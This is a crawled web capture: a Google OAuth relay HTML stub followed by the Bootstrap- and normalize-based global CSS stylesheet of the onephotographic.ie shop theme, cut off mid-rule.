request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fonephotographic.ie&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="iOgxgf_6CQ7h8rMp9L4iSw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="iOgxgf_6CQ7h8rMp9L4iSw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/global.css
body_size: 43300
content:
@charset "UTF-8";
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

.ttloading-bg{
	display: none !important;
}

html {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

q, blockquote {
  quotes: none;
}
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

a img {
  border: none;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {
  display: block;
}

/*
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/* normalize.css v2.1.0 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden] {
  display: none;
}

html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

a:focus {
  outline: thin dotted;
}

a:active,
a:hover {
  outline: 0;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

mark {
  background: #ff0;
  color: #000;
}

code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

pre {
  white-space: pre-wrap;
}

q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}

button,
input {
  line-height: normal;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
  font-size: 13px;
  line-height: 1.42857;
  color: #2b5595;
  background-color: white;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input,
select[multiple],
textarea {
  background-image: none;
}

a {
  color: #333333;
  text-decoration: none;
}
a:hover, a:focus {
  color: #2b5595;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail, .thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: white;
  border: 1px solid #dddddd;
  border-radius: 0px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 18px;
  margin-bottom: 18px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0 0 0 0);
  border: 0;
}

p {
  margin: 0 0 9px;
}

.lead {
  margin-bottom: 18px;
  font-size: 14.95px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 19.5px;
  }
}

small {
  font-size: 85%;
}

cite {
  font-style: normal;
}

.text-muted {
  color: #999999;
}

.text-primary {
  color: #428bca;
}

.text-warning {
  color: white;
}

.text-danger {
  color: white;
}

.text-success {
  color: white;
}

.text-info {
  color: white;
}

.text-left {
  text-align: left;
}

.text-right, #cart_summary tbody td.cart_unit, #cart_summary tbody td.cart_total {
  text-align: right;
}

.text-center, #cart_summary thead th.cart_product, #cart_summary tbody td.cart_product, #cart_summary tbody td.cart_avail, #cart_summary tbody td.cart_delete {
  text-align: center;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
  font-weight: 500;
  line-height: 1.1;
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,
.h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}

h1,
h2,
h3 {
  margin-top: 18px;
  margin-bottom: 9px;
}

h4,
h5,
h6 {
  margin-top: 9px;
  margin-bottom: 9px;
}

h1, .h1 {
  font-size: 33px;
}

h2, .h2 {
  font-size: 27px;
}

h3, .h3 {
  font-size: 23px;
}

h4, .h4 {
  font-size: 17px;
}

h5, .h5 {
  font-size: 13px;
}

h6, .h6 {
  font-size: 12px;
}

h1 small, .h1 small {
  font-size: 23px;
}

h2 small, .h2 small {
  font-size: 17px;
}

h3 small, .h3 small,
h4 small, .h4 small {
  font-size: 13px;
}

.page-header {
  padding-bottom: 8px;
  margin: 36px 0 18px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 9px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled, .list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-bottom: 18px;
}

dt,
dd {
  line-height: 1.42857;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
  .dl-horizontal dd:before, .dl-horizontal dd:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
  }
  .dl-horizontal dd:after {
    clear: both;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}

abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 9px 18px;
  margin: 0 0 18px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  font-size: 16.25px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote p:last-child {
  margin-bottom: 0;
}
blockquote small {
  display: block;
  line-height: 1.42857;
  color: #999999;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}

address {
  display: block;
  margin-bottom: 18px;
  font-style: normal;
  line-height: 1.42857;
}

code,
pre {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 0px;
}

pre {
  display: block;
  padding: 8.5px;
  margin: 0 0 9px;
  font-size: 12px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: whitesmoke;
  border: 1px solid #cccccc;
  border-radius: 0px;
}
pre.prettyprint {
  margin-bottom: 18px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
.container:before, .container:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.container:after {
  clear: both;
}

.row {
  margin-left: -10px;
  margin-right: -10px;
}
.row:before, .row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.row:after {
  clear: both;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

@media (min-width: 768px) {
  .container {
    max-width: 740px;
  }

  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11 {
    float: left;
  }

  .col-sm-1 {
    width: 8.33333%;
  }

  .col-sm-2 {
    width: 16.66667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.33333%;
  }

  .col-sm-5 {
    width: 41.66667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.33333%;
  }

  .col-sm-8 {
    width: 66.66667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.33333%;
  }

  .col-sm-11 {
    width: 91.66667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-push-1 {
    left: 8.33333%;
  }

  .col-sm-push-2 {
    left: 16.66667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.33333%;
  }

  .col-sm-push-5 {
    left: 41.66667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.33333%;
  }

  .col-sm-push-8 {
    left: 66.66667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.33333%;
  }

  .col-sm-push-11 {
    left: 91.66667%;
  }

  .col-sm-pull-1 {
    right: 8.33333%;
  }

  .col-sm-pull-2 {
    right: 16.66667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.33333%;
  }

  .col-sm-pull-5 {
    right: 41.66667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.33333%;
  }

  .col-sm-pull-8 {
    right: 66.66667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.33333%;
  }

  .col-sm-pull-11 {
    right: 91.66667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }

  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11 {
    float: left;
  }

  .col-md-1 {
    width: 8.33333%;
  }

  .col-md-2 {
    width: 16.66667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.33333%;
  }

  .col-md-5 {
    width: 41.66667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.33333%;
  }

  .col-md-8 {
    width: 66.66667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.33333%;
  }

  .col-md-11 {
    width: 91.66667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.33333%;
  }

  .col-md-push-2 {
    left: 16.66667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.33333%;
  }

  .col-md-push-5 {
    left: 41.66667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.33333%;
  }

  .col-md-push-8 {
    left: 66.66667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.33333%;
  }

  .col-md-push-11 {
    left: 91.66667%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.33333%;
  }

  .col-md-pull-2 {
    right: 16.66667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.33333%;
  }

  .col-md-pull-5 {
    right: 41.66667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.33333%;
  }

  .col-md-pull-8 {
    right: 66.66667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.33333%;
  }

  .col-md-pull-11 {
    right: 91.66667%;
  }

  .col-md-offset-0 {
    margin-left: 0;
  }

  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1180px;
  }

  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11 {
    float: left;
  }

  .col-lg-1 {
    width: 8.33333%;
  }

  .col-lg-2 {
    width: 16.66667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.33333%;
  }

  .col-lg-5 {
    width: 41.66667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.33333%;
  }

  .col-lg-8 {
    width: 66.66667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.33333%;
  }

  .col-lg-11 {
    width: 91.66667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.33333%;
  }

  .col-lg-push-2 {
    left: 16.66667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.33333%;
  }

  .col-lg-push-5 {
    left: 41.66667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.33333%;
  }

  .col-lg-push-8 {
    left: 66.66667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.33333%;
  }

  .col-lg-push-11 {
    left: 91.66667%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.33333%;
  }

  .col-lg-pull-2 {
    right: 16.66667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.33333%;
  }

  .col-lg-pull-5 {
    right: 41.66667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.33333%;
  }

  .col-lg-pull-8 {
    right: 66.66667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.33333%;
  }

  .col-lg-pull-11 {
    right: 91.66667%;
  }

  .col-lg-offset-0 {
    margin-left: 0;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
}

#new_account_form .box {
border:0px !important;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  margin-bottom: 18px;
}
.table thead > tr > th,
.table thead > tr > td,
.table tbody > tr > th,
.table tbody > tr > td,
.table tfoot > tr > th,
.table tfoot > tr > td {
  padding: 9px 8px 11px 18px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #e0e0e0;
}
.table thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #e0e0e0;
}
.table caption + thead tr:first-child th, .table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #e0e0e0;
}
.table .table {
  background-color: white;
}

.table-condensed thead > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > th,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > th,
.table-condensed tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #e0e0e0;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #e0e0e0;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: whitesmoke;
}

table col[class*="col-"] {
  float: none;
  display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: whitesmoke;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #55c65e;
  border-color: #48b151;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td {
  background-color: #42c04c;
  border-color: #419f49;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f3515c;
  border-color: #d4323d;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td {
  background-color: #f13946;
  border-color: #c32933;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fe9126;
  border-color: #e4752b;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td {
  background-color: #fe840d;
  border-color: #da681c;
}

@media (max-width: 768px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    border: 1px solid #e0e0e0;
  }
  .table-responsive > .table {
    margin-bottom: 0;
    background-color: #fff;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > thead > tr:last-child > th,
  .table-responsive > .table-bordered > thead > tr:last-child > td,
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 18px;
  font-size: 19.5px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}

input[type="file"] {
  display: block;
}

select[multiple],
select[size] {
  height: auto;
}

select optgroup {
  font-size: inherit;
  font-style: inherit;
  font-family: inherit;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {
  height: auto;
}




.sub-banner-img {
width:100% !important;
height:auto !important;
}

@media (max-width:400px) {
.sub-banner-img {
margin:5px 0;
}
.why-table td {
    padding: 0px 10px !important;
}
.why-table h4 {
    font-size: 13px;
}
#header>.nav>div>div>nav {
display:none;
}
}



.form-control:-moz-placeholder {
  color: #999999;
}
.form-control::-moz-placeholder {
  color: #999999;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}

.form-control {
  display: block;
  width: 100%;
  height: 32px;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857;
  color: #9c9b9b;
  vertical-align: middle;
  background-color: white;
  border: 1px solid #d6d4d4;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  display: block;
  min-height: 18px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
  vertical-align: middle;
}
.radio label,
.checkbox label {
  display: inline;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type="radio"][disabled], fieldset[disabled] input[type="radio"],
